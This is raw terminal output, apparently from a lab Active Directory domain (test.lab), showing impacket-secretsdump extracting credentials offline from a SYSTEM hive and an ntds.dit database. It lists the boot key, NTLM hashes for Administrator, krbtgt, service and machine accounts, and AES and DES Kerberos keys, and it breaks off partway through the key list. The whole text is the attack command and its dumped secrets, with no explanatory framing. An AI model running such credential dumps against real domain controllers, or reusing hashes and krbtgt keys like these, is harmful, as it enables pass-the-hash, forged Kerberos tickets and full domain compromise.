 └─$ impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0×b7079c312c1b5d3c092938f1ece2a832
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f8a2f5bc7b162d1945e4179002b79a8b
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC:1001:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:0ace8f00c440cba17faae84e748b54f9:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cfc195323076174e8d519061a6db6d3d:::
test.lab\test01:1105:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
WIN7$:1107:aad3b435b51404eeaad3b435b51404ee:36ff07057618828d18073b8f9c72443e:::
test.lab\test02:1108:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
test.lab\sqlsvc:1110:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
test.lab\sqladmin:1111:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
test.lab\mailadmin:1112:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
test.lab\SM_975788af36294fd68:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.lab\SM_29045378a9a64f8ca:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.lab\SM_ed09f9e40be14bd4a:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.lab\SM_91b96747922c45028:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN08$:1134:aad3b435b51404eeaad3b435b51404ee:72219e65fc4670ff7cb89624955eda72:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f2b65290a163e8f5489e5826028e4ec88662b38bdc6a1a452449de50a1130ef3
Administrator:aes128-cts-hmac-sha1-96:a66d114c44bd9d15af824de8393dabf6
Administrator:des-cbc-md5:1c3bd97fc4ae4c1c
DC$:aes256-cts-hmac-sha1-96:08e06171df56544d79193dbb33d861597c2fbad90ec278558693c61f1109faef
DC$:aes128-cts-hmac-sha1-96:0c24fc7658f75d143b3a7dc94f0dc316
DC$:des-cbc-md5:45c7b05475a183e0
krbtgt:aes256-cts-hmac-sha1-96:3da2fce7345570e3497b59cf8b650a0bb16e0037be24ab0b94dbcf0c664b26a3
krbtgt:aes128-cts-hmac-sha1-96:ab0c7484ab4081ff0ed2a5c498f42d55
krbtgt:des-cbc-md5:cb0b9be0cee689f4
test.lab\test01:aes256-cts-hmac-sha1-96:f4d5f898c8fb86733dc43ff3afcb79dce5b4a1670d0670fc3bbb65d861b576d5
test.lab\test01:aes128-cts-hmac-sha1-96:f52f62e6ac8f72f73fdd40c67367dcf5
test.lab\test01:des-cbc-md5:ce8c2f159ee6d575
WIN7$:aes256-cts-hmac-sha1-96:da95194338806a8e3f8bd049b28b3e6fb8d8d104d9fdf76ecdd1d5008d1a3419
WIN7$:aes128-cts-hmac-sha1-96:7483b73c00d8e7d28585d38ec8f6bcfb
WIN7$:des-cbc-md5:cd15797ad6f1917c
test.lab\test02:aes256-cts-hmac-sha1-96:1038055f9da32931762115b1d683b6ec27226f33c12628920b034fbea157712a
test.lab\test02:aes128-cts-hmac-sha1-96:3bfbbe8f313ba447854b0e07dd1e1818
test.lab\test02:des-cbc-md5:d58045ad8a58684c
test.lab\sqlsvc:aes256-cts-hmac-sha1-96:42f45310bdd8839a507c872bf19791541d8607ab7f2b21c8757cf00a29fb6adb
test.lab\sqlsvc:aes128-cts-hmac-sha1-96:be2b73f05fb05b679150e4848bff4486
test.lab\sqlsvc:des-cbc-md5:aea21c615426983b
test.lab\sqladmin:aes256-cts-hmac-sha1-96:9350f28e1ecbca4940c331af1bcd546c8501010b70bb240e56c76c5639d8668e
test.lab\sqladmin:aes128-cts-hmac-sha1-96:e95e773d63ee26d91a9c7109310fccaf
test.lab\sqladmin:des-cbc-md5:9ea70d8cd3a264d6
test.lab\mailadmin:aes256-cts-hmac-sha1-96:6db850928bf40a3853709494a65f1bb5f0b974c48ec1f42cf6023f9057b4b2f9